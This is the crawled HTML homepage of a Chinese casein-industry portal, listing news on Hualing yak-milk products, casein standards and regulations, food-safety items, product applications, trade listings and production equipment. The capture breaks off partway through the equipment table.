

--- FILE ---
content_type: text/html
request_url: http://chinacasein.com.cn/
body_size: 59415
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="中国干酪素网,中国干酪素,中国营养品,甘肃干酪素"/> 
<meta name="description" content="中国干酪素网是全国首家干酪素信息技术平台，致力于干酪素行业发展。" /> 
<meta name="author" content="宏点网络网站管理系统|HDWS40S0211(060)" /> 
<meta name="copyright" content="中国干酪素"/> 
<title>中国干酪素网 | 中国干酪素网,中国干酪素,中国营养品,甘肃干酪素</title>
<link rel="stylesheet" type="text/css" href="HdImg/HdBas/HdCss.css"/>
<link href="HdInc/css/smoothness/JQUIA.css" rel="stylesheet" type="text/css" />
<script src="HdInc/AInc.js"></script>
<script src="HdInc/AJs.js"></script>
<script>
$(document).ready(function() {
	//ajax调出用户登录表单	
	$("#UserLoginStrTop").load("HdApp/HdBas/HdAjaxGetData.asp?ac=UserLoginStr&ComUrl=Default~asp");
});
</script>

</head>

<body>

<div style="width:100%; height:41px; background: url(HdImg/HdBas/login_bg.jpg) repeat-x center;">
	<div class="body" style="height:41px;">
    	<div id="UserLoginStrTop"></div>
        <div id="shoucang"><a onclick="SetHome(window.location)" href="javascript:void(0)">设为首页</a>   | <a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0)">加入收藏</a></div>
    </div>
</div>
<div class="body" style="height:115px;">
	<h1 id="logo"><a href="/" target="_blank"><img src="HdAtt/img/2014/03/20140305094520893.jpg" alt="290*90px" border="0" width="290" height="90"  /></a></h1>
    <div id="ad1"><a href="/" target="_blank"><img src="HdAtt/img/2017/04/20170411114824268.jpg" alt="670*90px" border="0" width="670" height="90"  /></a></div>
</div>
<div class="body" style="height:60px; margin-top:10px; z-index:2;">
	<div class="menu_l"></div>
    <div class="menu_m">
    	<ul>
        	<li><a href="/">网站首页</a></li>
            
            <li ><a href="htm/list/2_1.htm">新闻动态</a>
                 
                <ul>
                       
                        <li><a href="htm/list/2_1.htm">国内新闻</a></li>
                       
                        <li><a href="htm/list/3_1.htm">国际新闻</a></li>
                     
                </ul>
                <div class="clear"></div>
                	
            </li>
         
            <li ><a href="htm/list/5_1.htm">研究中心</a>
                 
                <ul>
                       
                        <li><a href="htm/list/5_1.htm">研究中心</a></li>
                       
                        <li><a href="htm/list/6_1.htm">研究成果</a></li>
                       
                        <li><a href="htm/list/7_1.htm">研究团队</a></li>
                     
                </ul>
                <div class="clear"></div>
                	
            </li>
         
            <li ><a href="htm/list/9_1.htm">政策法规</a>
                
            </li>
         
            <li ><a href="htm/list/11_1.htm">质量标准</a>
                
            </li>
         
            <li ><a href="htm/list/13_1.htm">食品安全</a>
                
            </li>
         
            <li ><a href="htm/list/15_1.htm">产品中心</a>
                 
                <ul>
                       
                        <li><a href="/HdApp/HdBas/HdClsContentMain.asp?ClassId=15">产品应用</a></li>
                       
                        <li><a href="/HdApp/HdBas/HdClsContentMain.asp?ClassId=16">产品展示</a></li>
                     
                </ul>
                <div class="clear"></div>
                	
            </li>
         
            <li ><a href="htm/list/18_1.htm">企业招商</a>
                
            </li>
         
            <li ><a href="htm/list/20_1.htm">厂家设备</a>
                 
                <ul>
                       
                        <li><a href="htm/list/20_1.htm">生产厂家</a></li>
                       
                        <li><a href="htm/list/21_1.htm">设备提供</a></li>
                       
                        <li><a href="htm/list/22_1.htm">检测设备</a></li>
                     
                </ul>
                <div class="clear"></div>
                	
            </li>
         
            <li ><a href="htm/list/24_1.htm">展会信息</a>
                
            </li>
         
            <li ><a href="htm/list/26_1.htm">研究资讯</a>
                
            </li>
         
            <li ><a href="htm/list/inf_5_1.htm">人才招聘</a>
                
            </li>
         
            <li ><a href="htm/list/31_1.htm">资料下载</a>
                
            </li>
         
            <li  class="nobg" ><a href="htm/list/33_1.htm">关于我们</a>
                 
                <ul>
                       
                        <li><a href="htm/list/33_1.htm">关于我们</a></li>
                       
                        <li><a href="htm/list/34_1.htm">联系我们</a></li>
                     
                </ul>
                <div class="clear"></div>
                	
            </li>
           
        </ul>
    </div>
    <div class="menu_r"></div>
</div>
<div class="body" style="height:243px; z-index:1;">
	<div class="yuanjiao_l"></div>
    <div class="yuanjiao_m">
    	<div id="news_pic">
        	<div id="myFocus"><!--焦点图盒子-->
              <div class="loading"></div><!--载入画面(可删除)-->
              <div class="pic"><!--图片列表-->
                <ul>
                    
                    <li><a href="htm/20248/2_10416.htm" title="中国合成生物三大集群地分析！" target="_blank"><img src="HdAtt/img/2024/08/20240826142255434_s.jpg" alt="中国合成生物三大集群地分析！" thumb="" text="结合产业集聚度来看，目前我国合成生物相关企业大多集.." width="266" height="199" /></a></li>
            
                    <li><a href="htm/20248/2_10408.htm" title="牦牛乳产业迎来生物工程新时代——华羚倍益特酪蛋白胨与培养基产品开启新篇章" target="_blank"><img src="HdAtt/img/2024/08/20240816101938113.jpg" alt="牦牛乳产业迎来生物工程新时代——华羚倍益特酪蛋白胨与培养基产品开启新篇章" thumb="" text="华羚乳品集团总工程师宋礼表示：“我们希望通过持续的.." width="266" height="199" /></a></li>
            
                    <li><a href="htm/20241/2_10243.htm" title="【喜讯】华羚入选强工业省级白名单第一批！将继续深化战略布局推动牦牛乳产业高质量发展" target="_blank"><img src="HdAtt/img/2024/01/20240109185839799.jpg" alt="【喜讯】华羚入选强工业省级白名单第一批！将继续深化战略布局推动牦牛乳产业高质量发展" thumb="" text="省工信厅根据《关于印发<甘肃省强工业重点企业“白名.." width="266" height="199" /></a></li>
            
                    <li><a href="htm/202312/2_10214.htm" title="深耕五大发展理念 促进全面多维发展" target="_blank"><img src="HdAtt/img/2023/12/20231212145433391.jpg" alt="深耕五大发展理念 促进全面多维发展" thumb="" text="“五大发展理念”是十八届五中全会提出的一种新发展理.." width="266" height="199" /></a></li>
            
                    <li><a href="htm/202310/2_10173.htm" title="一颗镶嵌在青藏高原的璀璨明珠—华羚乳品公司" target="_blank"><img src="HdAtt/img/2023/10/20231010100026696.jpg" alt="一颗镶嵌在青藏高原的璀璨明珠—华羚乳品公司" thumb="" text="华羚乳品公司坐落在青藏高原的东北边缘，古丝绸之路“.." width="266" height="199" /></a></li>
            
                </ul>
              </div>
            </div>
        </div>
        <div id="news">
        		<div class="slideTxtBox">
						<div class="hd">
                        
							<ul><li><a href="htm/list/2_1.htm" target="_blank">国内新闻</a></li><li><a href="htm/list/3_1.htm" target="_blank">国际新闻</a></li></ul>
						</div>
						<div class="bd">
							<ul class="infoList">
								
								<li><span class="date">08-26</span><a href="htm/20248/2_10416.htm" title="中国合成生物三大集群地分析！" target="_blank">中国合成生物三大集群地分析！</a></li>
             
								<li><span class="date">08-16</span><a href="htm/20248/2_10408.htm" title="牦牛乳产业迎来生物工程新时代——华羚倍益特酪蛋白胨与培养基产品开启新篇章" target="_blank">牦牛乳产业迎来生物工程新时代—..</a></li>
             
								<li><span class="date">07-08</span><a href="htm/20247/2_10375.htm" title="甘南倍益特生物科技有限公司酪蛋白胨及微生物培养基招商方案" target="_blank">甘南倍益特生物科技有限公司酪蛋..</a></li>
             
								<li><span class="date">01-09</span><a href="htm/20241/2_10243.htm" title="【喜讯】华羚入选强工业省级白名单第一批！将继续深化战略布局推动牦牛乳产业高质量发展" target="_blank">【喜讯】华羚入选强工业省级白名..</a></li>
             
								<li><span class="date">01-05</span><a href="htm/20241/2_10242.htm" title="华羚再次助力甘南州实现省级青年科技奖“零”突破！为牦牛乳产业高质量发展注入强劲动力" target="_blank">华羚再次助力甘南州实现省级青年..</a></li>
             
								<li><span class="date">12-12</span><a href="htm/202312/2_10214.htm" title="深耕五大发展理念 促进全面多维发展" target="_blank">深耕五大发展理念 促进全面多维..</a></li>
              
							</ul>
							<ul class="infoList">
								
								<li><span class="date">03-20</span><a href="htm/20233/3_10040.htm" title="华羚乳品集团亮相2023FIC，展现甘南牦牛乳产业发展新高度" target="_blank">华羚乳品集团亮相2023FIC，展现..</a></li>
             
								<li><span class="date">03-20</span><a href="htm/20233/3_10039.htm" title="华羚乳品集团亮相国际食品展，助力甘南牦牛乳产业高质量发展" target="_blank">华羚乳品集团亮相国际食品展，助..</a></li>
             
								<li><span class="date">12-21</span><a href="htm/202212/3_9980.htm" title="全球乳业市场状况如何？" target="_blank">全球乳业市场状况如何？</a></li>
             
								<li><span class="date">12-21</span><a href="htm/202212/3_9977.htm" title="美国修订酸奶标准" target="_blank">美国修订酸奶标准</a></li>
             
								<li><span class="date">12-21</span><a href="htm/202212/3_9975.htm" title="俄罗斯巴什基尔再向中国出口约4.3万罐奶粉" target="_blank">俄罗斯巴什基尔再向中国出口约4..</a></li>
             
								<li><span class="date">11-23</span><a href="htm/202211/3_9956.htm" title="上调6%！韩国多家大型乳企宣布上调牛奶价格" target="_blank">上调6%！韩国多家大型乳企宣布上..</a></li>
              
							</ul>
						</div>
					</div>
					<script type="text/javascript">jQuery(".slideTxtBox").slide();</script>

        </div>
        
    </div>
    <div class="yuanjiao_r"></div>
    <div id="yanjiuzhongxin">
    				<div class="slideTxtBox6">
						<div class="hd">
                        
							<ul><li><a href="htm/list/5_1.htm" target="_blank">研究中心</a></li><li><a href="htm/list/6_1.htm" target="_blank">研究成果</a></li><li><a href="htm/list/7_1.htm" target="_blank">研究团队</a></li></ul>
						</div>
						<div class="bd">
							<div class="infoList">
                            
								<table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-top:15px;">
                                  <tr>
                                    <td width="132"><a href="htm/20144/5_170.htm" title="甘肃省干酪素工程技术研究中心" target="_blank"><img class="bdpd" src="HdAtt/img/2014/04/20140424105919342.jpg" alt="甘肃省干酪素工程技术研究中心" width="116" height="86"/></a></td>
                                    <td valign="top">
                                    	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                          <tr>
                                            <td class="text1"><a href="htm/20144/5_170.htm" title="甘肃省干酪素工程技术研究中心" target="_blank">甘肃省干酪素工程技术研究中心</a></td>
                                          </tr>
                                          <tr>
                                            <td class="text2">甘肃省干酪素工程技术研究中心是依托甘肃华羚干酪素有限公司、甘肃农业大学，经甘肃省科技厅批准..</td>
                                          </tr>
                                        </table>

                                    </td>
                                  </tr>
                                </table>
              
                                <ul>
                                
                                	<li><a href="htm/20144/5_171.htm" title="甘肃农业大学食品科学与工程学院" target="_blank">甘肃农业大学食品科学与工程学院</a></li>
                                
                                	<li><a href="htm/20144/5_172.htm" title="甘肃华羚生物技术研究中心简介" target="_blank">甘肃华羚生物技术研究中心简介</a></li>
                                
                                	<li><a href="htm/20144/5_464.htm" title="甘肃省酪蛋白工程技术研究中心" target="_blank">甘肃省酪蛋白工程技术研究中心</a></li>
                                    
                                </ul>
						  </div>
							<div class="infoList">
                            
								<table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-top:15px;">
                                  <tr>
                                    <td width="132"><a href="htm/202211/6_9948.htm" title="响应面法优化酪蛋白酸钙生产工艺" target="_blank"><img class="bdpd" src="HdInc/NoPic.jpg" alt="响应面法优化酪蛋白酸钙生产工艺" width="116" height="86"/></a></td>
                                    <td valign="top">
                                    	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                          <tr>
                                            <td class="text1"><a href="htm/202211/6_9948.htm" title="响应面法优化酪蛋白酸钙生产工艺" target="_blank">响应面法优化酪蛋白酸钙生产工艺</a></td>
                                          </tr>
                                          <tr>
                                            <td class="text2"></td>
                                          </tr>
                                        </table>

                                    </td>
                                  </tr>
                                </table>
              
                                <ul>
                                
                                	<li><a href="htm/20144/6_182.htm" title="【专利】在干酪素生产废水中应用膜滤连续提取的方法" target="_blank">【专利】在干酪素生产废水中应用膜滤连续提取的方法</a></li>
                                
                                	<li><a href="htm/20144/6_181.htm" title="【专利】用豆饼(米糠)生产干酪素的方法" target="_blank">【专利】用豆饼(米糠)生产干酪素的方法</a></li>
                                
                                	<li><a href="htm/20144/6_180.htm" title="【专利】以“曲拉”为原料生产凝乳酶干酪素的方法" target="_blank">【专利】以“曲拉”为原料生产凝乳酶干酪素的方法</a></li>
                                    
                                </ul>
						  </div>
                            <div class="infoList">
                            
								<table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-top:15px;">
                                  <tr>
                                    <td width="132"><a href="htm/20144/7_463.htm" title="甘肃农业大学食品科学院工程学院乳品科学与加工团队" target="_blank"><img class="bdpd" src="HdAtt/img/2014/04/20140424104223933.jpg" alt="甘肃农业大学食品科学院工程学院乳品科学与加工团队" width="116" height="86"/></a></td>
                                    <td valign="top">
                                    	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                          <tr>
                                            <td class="text1"><a href="htm/20144/7_463.htm" title="甘肃农业大学食品科学院工程学院乳品科学与加工团队" target="_blank">甘肃农业大学食品科学院工程学院..</a></td>
                                          </tr>
                                          <tr>
                                            <td class="text2">甘肃农业大学食品科学院工程学院乳品科学与加工团队</td>
                                          </tr>
                                        </table>

                                    </td>
                                  </tr>
                                </table>
              
                                <ul>
                                    
                                </ul>
						  </div>
					  </div>
					</div>
					<script type="text/javascript">jQuery(".slideTxtBox6").slide();</script>
    </div>
</div>
<div class="body" style="height:283px;">
	<div id="zhengce">
    	<div class="yuanjiao1_l"></div>
        <div class="yuanjiao1_m">
        
        	<div class="column"><span><a href="htm/list/9_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="政策法规"/></a></span>政策法规
            </div>
            <ul class="infoList2">
            	
                <li><a href="htm/20147/9_1118.htm" title="卫生部办公厅关于干酪素、苦荞油、苦荞黄酮等食品安全企业标准备案问题的复函">卫生部办公厅关于干酪素、苦荞油、苦荞..</a></li>
                 
                <li><a href="htm/20228/9_9894.htm" title="食品安全国标新变化！涉及乳制品污染物限量、浓缩乳制品、再制干酪和干酪制品等">食品安全国标新变化！涉及乳制品污染物..</a></li>
                 
                <li><a href="htm/20147/9_1161.htm" title="卫生部解读乳品安全国家标准">卫生部解读乳品安全国家标准</a></li>
                 
                <li><a href="htm/20147/9_1159.htm" title="我国将新增223项食品农残限量要求">我国将新增223项食品农残限量要求</a></li>
                 
                <li><a href="htm/20147/9_1122.htm" title="卫生部关于印发《新资源食品安全性评价规程》和《新资源食品卫生行政许可申报与受理规定》的通知">卫生部关于印发《新资源食品安全性评价..</a></li>
                 
                <li><a href="htm/20147/9_1121.htm" title="关于批准菊粉、多聚果糖为新资源食品的公告（2009年 第5号）">关于批准菊粉、多聚果糖为新资源食品的..</a></li>
                 
                <li><a href="htm/20147/9_1120.htm" title="关于批准γ-氨基丁酸、初乳碱性蛋白、共轭亚油酸、共轭亚油酸甘油酯、植物乳杆菌（菌株号ST-Ⅲ）、杜仲籽油为新资源食品的公告（2009年 第12号）">关于批准γ-氨基丁酸、初乳碱性蛋白、..</a></li>
                   
            </ul>
        </div>
        <div class="yuanjiao1_r"></div>
    </div>
    <div id="zhiliang">
    	<div class="yuanjiao1_l"></div>
        <div class="yuanjiao1_m" style="width:263px;">
        	
        	<div class="column"><span><a href="htm/list/11_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="质量标准"/></a></span>质量标准
            </div>
            <ul class="infoList2">
            	
                <li><a href="htm/20147/11_1036.htm" title="甘肃华羚酪蛋白股份有限公司企业标准-干酪素">甘肃华羚酪蛋白股份有限公司企业标准-干酪..</a></li>
                 
                <li><a href="htm/20146/11_884.htm" title="QKM 0001 S-2013 干酪素（酪蛋白）">QKM 0001 S-2013 干酪素（酪蛋白）</a></li>
                 
                <li><a href="htm/20146/11_883.htm" title="QB-T3800-1999_食品添加剂酪蛋白酸钠">QB-T3800-1999_食品添加剂酪蛋白酸钠</a></li>
                 
                <li><a href="htm/20144/11_466.htm" title="食用酪蛋白产品法典标准">食用酪蛋白产品法典标准</a></li>
                 
                <li><a href="htm/20144/11_465.htm" title="QBT 3800-1999 食品添加剂 酪蛋白酸钠">QBT 3800-1999 食品添加剂 酪蛋白酸钠</a></li>
                   
            </ul>
        </div>
        <div class="yuanjiao1_r"></div>
    </div>
    <div id="shipin">
    	<div class="yuanjiao1_l"></div>
        <div class="yuanjiao1_m" style="width:344px;">
        	
        	<div class="column"><span><a href="htm/list/13_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="食品安全"/></a></span>食品安全
            </div>
            <ul class="infoList2">
            	
                <li><a href="htm/202210/13_9937.htm" title="济宁依法查处食品违法案件 食品安全形势持续向好">济宁依法查处食品违法案件 食品安全形势持续向好</a></li>
                 
                <li><a href="htm/202210/13_9936.htm" title="济宁依法查处食品违法案件 食品安全形势持续向好">济宁依法查处食品违法案件 食品安全形势持续向好</a></li>
                 
                <li><a href="htm/202210/13_9935.htm" title="黑龙江：将食品安全责任落实到“最小工作单元”">黑龙江：将食品安全责任落实到“最小工作单元”</a></li>
                 
                <li><a href="htm/202210/13_9932.htm" title="聊城启动飞行检查护航食品安全">聊城启动飞行检查护航食品安全</a></li>
                 
                <li><a href="htm/202210/13_9931.htm" title="世卫组织更新版《2022-2030年全球食品安全战略》发布">世卫组织更新版《2022-2030年全球食品安全战略》发布</a></li>
                 
                <li><a href="htm/202210/13_9927.htm" title="食品安全知识，你应该知道！">食品安全知识，你应该知道！</a></li>
                 
                <li><a href="htm/20229/13_9914.htm" title="上海市市场监督管理局 2022年上半年食品安全抽检情况分析">上海市市场监督管理局 2022年上半年食品安全抽检情况分析</a></li>
                   
            </ul>
        </div>
        <div class="yuanjiao1_r"></div>
    </div>
</div>
<div class="body" style="height:338px;">
	<div id="zhanshi">
    	<div class="zhanshi_l"></div>
      <div class="zhanshi_m" style="width:248px;">
       	
        	<div class="column"><span><a href="htm/list/16_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="产品展示"/></a></span>产品展示</div>
        
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="93"><p class="pic"><a href="htm/202111/16_9687.htm" title="牦牛乳蛋白粉" target="_blank"><img src="HdAtt/img/2021/11/20211125181144664.jpg" alt="牦牛乳蛋白粉" width="81" height="60"/></a></p></td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/202111/16_9687.htm" title="牦牛乳蛋白粉" target="_blank">牦牛乳蛋白粉</a></td>
                      </tr>
                      <tr>
                        <td class="text2"></td>
                      </tr>
                    </table>

                </td>
              </tr>
          </table>
          
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="93"><p class="pic"><a href="htm/202111/16_9686.htm" title="牦牛乳蛋白糖" target="_blank"><img src="HdAtt/img/2021/11/20211125181122980.jpg" alt="牦牛乳蛋白糖" width="81" height="60"/></a></p></td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/202111/16_9686.htm" title="牦牛乳蛋白糖" target="_blank">牦牛乳蛋白糖</a></td>
                      </tr>
                      <tr>
                        <td class="text2"></td>
                      </tr>
                    </table>

                </td>
              </tr>
          </table>
          
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="93"><p class="pic"><a href="htm/202111/16_9685.htm" title="牦牛乳学生配方奶粉" target="_blank"><img src="HdAtt/img/2021/11/20211125181102716.jpg" alt="牦牛乳学生配方奶粉" width="81" height="60"/></a></p></td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/202111/16_9685.htm" title="牦牛乳学生配方奶粉" target="_blank">牦牛乳学生配方奶粉</a></td>
                      </tr>
                      <tr>
                        <td class="text2"></td>
                      </tr>
                    </table>

                </td>
              </tr>
          </table>
           
      </div>
        <div class="zhanshi_r"></div>
    </div>
    <div id="yingyong">
    	<div class="zhanshi_l"></div>
        <div class="zhanshi_m" style="width:650px;">
        	
        	<div class="column"><span><a href="htm/list/15_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="产品应用"/></a></span>产品应用</div>
            
        	<table width="325" border="0" cellspacing="0" cellpadding="0" style="float:left; margin-top:8px;">
              <tr>
                <td width="174">
                	<p class="pic"><a href="htm/20144/15_127.htm" title="干酪素在颜料膏中的应用" target="_blank"><img src="HdAtt/img/2014/04/20140409144535448.jpg" alt="干酪素在颜料膏中的应用" width="153" height="114"/></a></p>
                </td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/20144/15_127.htm" title="干酪素在颜料膏中的应用">干酪素在颜料膏中..</a></td>
                      </tr>
                      <tr>
                        <td class="text2">酪蛋白酸盐被用于水基颜料膏中，添加量为1-2%。</td>
                      </tr>
                    </table>

                </td>
              </tr>
            </table>
			
        	<table width="325" border="0" cellspacing="0" cellpadding="0" style="float:left; margin-top:8px;">
              <tr>
                <td width="174">
                	<p class="pic"><a href="htm/20144/15_126.htm" title="干酪素在塑料中的应用" target="_blank"><img src="HdAtt/img/2014/04/20140409144749800.jpg" alt="干酪素在塑料中的应用" width="153" height="114"/></a></p>
                </td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/20144/15_126.htm" title="干酪素在塑料中的应用">干酪素在塑料中的..</a></td>
                      </tr>
                      <tr>
                        <td class="text2">酪素塑料是酪素为主要成分的塑料。干酪素用甲醛液处理后可被硬化成可塑性，制法分湿..</td>
                      </tr>
                    </table>

                </td>
              </tr>
            </table>
			
        	<table width="325" border="0" cellspacing="0" cellpadding="0" style="float:left;">
              <tr>
                <td width="174">
                	<p class="pic"><a href="htm/20144/15_125.htm" title="植脂末" target="_blank"><img src="HdAtt/img/2014/04/20140409143509901.jpg" alt="植脂末" width="153" height="114"/></a></p>
                </td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/20144/15_125.htm" title="植脂末">植脂末</a></td>
                      </tr>
                      <tr>
                        <td class="text2">植脂末是以氢化植物油、麦芽糊精、干酪素为主要原料，经过混合、乳化、喷雾干燥而成..</td>
                      </tr>
                    </table>

                </td>
              </tr>
            </table>
			
        	<table width="325" border="0" cellspacing="0" cellpadding="0" style="float:left;">
              <tr>
                <td width="174">
                	<p class="pic"><a href="htm/20144/15_124.htm" title="肉糜类" target="_blank"><img src="HdAtt/img/2014/04/20140409143906740.jpg" alt="肉糜类" width="153" height="114"/></a></p>
                </td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/20144/15_124.htm" title="肉糜类">肉糜类</a></td>
                      </tr>
                      <tr>
                        <td class="text2">由于干酪素具有良好的乳化、增稠和胶黏性等，因而广泛应用于香肠、火腿、午餐肉等肉..</td>
                      </tr>
                    </table>

                </td>
              </tr>
            </table>
			 
        </div>
        <div class="zhanshi_r"></div>
    </div>
</div>
<div class="body" style="height:338px;">
	<div id="recai">
    				<div class="slideTxtBox2">
						<div class="hd">
							
							<ul><li><a href="htm/list/inf_5_1.htm" target="_blank">招聘信息</a></li></ul>
						</div>
						<div class="bd">
							<ul class="infoList">
								 
							</ul>
							
						</div>
					</div>
					<script type="text/javascript">jQuery(".slideTxtBox2").slide();</script>
    </div>
    <div id="gongqiu">
    				<div class="slideTxtBox3">
						<div class="hd">
							<ul><li><a href="htm/list/inf_2_1.htm" target="_blank">供应信息</a></li><li><a href="htm/list/inf_3_1.htm" target="_blank">求购信息</a></li></ul>
						</div>
						<div class="bd">
							<ul class="infoList gq">
								
                                <li class="nobg"><span class="date">03-27</span><span class="num_g1">1</span><a href="htm/20143/inf_1_2_27.htm" title="长期提供酪蛋白朊" target="_blank">长期提供酪蛋白朊</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">2</span><a href="htm/20143/inf_1_2_26.htm" title="按期供给酪蛋白酸钠" target="_blank">按期供给酪蛋白酸钠</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">3</span><a href="htm/20143/inf_1_2_25.htm" title="长期提供酪蛋白" target="_blank">长期提供酪蛋白</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">4</span><a href="htm/20143/inf_1_2_24.htm" title="长期供应乳酪素" target="_blank">长期供应乳酪素</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">5</span><a href="htm/20143/inf_1_2_23.htm" title="供应大量奶酪素" target="_blank">供应大量奶酪素</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">6</span><a href="htm/20143/inf_1_2_22.htm" title="供应酪蛋白酸钠" target="_blank">供应酪蛋白酸钠</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">7</span><a href="htm/20143/inf_1_2_21.htm" title="食用级干酪素供应" target="_blank">食用级干酪素供应</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">8</span><a href="htm/20143/inf_1_2_20.htm" title="工业级干酪素供应" target="_blank">工业级干酪素供应</a></li>
        
                                <li class="nobg"><span class="date">03-24</span><span class="num_g">9</span><a href="htm/20143/inf_1_2_4.htm" title="干酪素供应信息测试" target="_blank">干酪素供应信息测试</a></li>
                                 
							</ul>
							<ul class="infoList gq">
								
                                <li class="nobg"><span class="date">03-27</span><span class="num_g1">1</span><a href="htm/20167/inf_1_3_46.htm" title="高价收购酪蛋白朊" target="_blank">高价收购酪蛋白朊</a></li>
        
                                <li class="nobg"><span class="date">07-14</span><span class="num_g">2</span><a href="htm/20167/inf_1_3_45.htm" title="按期收购酪蛋白酸钠" target="_blank">按期收购酪蛋白酸钠</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">3</span><a href="htm/20167/inf_1_3_44.htm" title="长期求购酪蛋白" target="_blank">长期求购酪蛋白</a></li>
        
                                <li class="nobg"><span class="date">03-24</span><span class="num_g">4</span><a href="htm/20167/inf_1_3_43.htm" title="长期收购乳酪素" target="_blank">长期收购乳酪素</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">5</span><a href="htm/20167/inf_1_3_42.htm" title="求购大量奶酪素" target="_blank">求购大量奶酪素</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">6</span><a href="htm/20167/inf_1_3_41.htm" title="求购酪蛋白酸钠" target="_blank">求购酪蛋白酸钠</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">7</span><a href="htm/20167/inf_1_3_40.htm" title="食用级干酪素求购" target="_blank">食用级干酪素求购</a></li>
        
                                <li class="nobg"><span class="date">03-27</span><span class="num_g">8</span><a href="htm/20167/inf_1_3_39.htm" title="工业级干酪素求购" target="_blank">工业级干酪素求购</a></li>
        
                                <li class="nobg"><span class="date">03-24</span><span class="num_g">9</span><a href="htm/20143/inf_1_3_5.htm" title="干酪素求购信息测试" target="_blank">干酪素求购信息测试</a></li>
                                 
							</ul>
						</div>
					</div>
					<script type="text/javascript">jQuery(".slideTxtBox3").slide();</script>
    </div>
    <div id="changjia">
    				<div class="slideTxtBox4">
						<div class="hd">
							
							<ul><li><a href="htm/list/20_1.htm" target="_blank">生产厂家</a></li><li><a href="htm/list/21_1.htm" target="_blank">设备提供</a></li><li><a href="htm/list/22_1.htm" target="_blank">检测设备</a></li></ul>
						</div>
						<div class="bd">
							<div class="infoList">
								<table width="100%" border="0" cellspacing="0" cellpadding="0" style="padding-top:5px;">
                                  <tr>
                                    <td width="214">
                                        <div id="myFocus1"><!--焦点图盒子-->
                                          <div class="loading"></div><!--载入画面(可删除)-->
                                          <div class="pic"><!--图片列表-->
                                            <ul>
                    
                    							<li><a href="htm/20143/20_115.htm" title="脱脂设备" target="_blank"><img src="HdAtt/img/2014/03/20140327153542867.jpg" alt="脱脂设备" thumb="" text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/20_114.htm" title="点酸设备" target="_blank"><img src="HdAtt/img/2014/03/20140327153515134.jpg" alt="点酸设备" thumb="" text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/20_112.htm" title="干燥设备" target="_blank"><img src="HdAtt/img/2014/03/20140327153437184.jpg" alt="干燥设备" thumb="" text="" width="194" height="249" /></a></li>
            
                                            </ul>
                                          </div>
                                        </div>
                                    </td>
                                    <td width="10">&nbsp;</td>
                                    <td>
                                    	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="cj_text">
                                          
                                          <tr>
                                            <td><a href="htm/20195/20_8493.htm" title="武威高原生物制品有限责任公司-国内首家唯一鲜奶干酪素生产企业" target="_blank">武威高原生物制..</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_115.htm" title="脱脂设备" target="_blank">脱脂设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_114.htm" title="点酸设备" target="_blank">点酸设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_113.htm" title="固液分离设备" target="_blank">固液分离设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_112.htm" title="干燥设备" target="_blank">干燥设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_111.htm" title="杀菌设备" target="_blank">杀菌设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_110.htm" title="凝乳切割设备" target="_blank">凝乳切割设备</a></td>
